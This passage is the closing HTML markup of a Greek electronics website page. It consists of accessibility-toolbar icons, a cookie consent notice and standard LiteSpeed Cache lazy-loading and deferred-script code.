<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/4c48b2a86fd4231d875e7a70b813113e.js?ver=6918b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 02:27:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 02:27:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c0a4110d4083f0006b4454bded632d63.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/0ecbb4da317292658397e3d2b1a3e344.css -->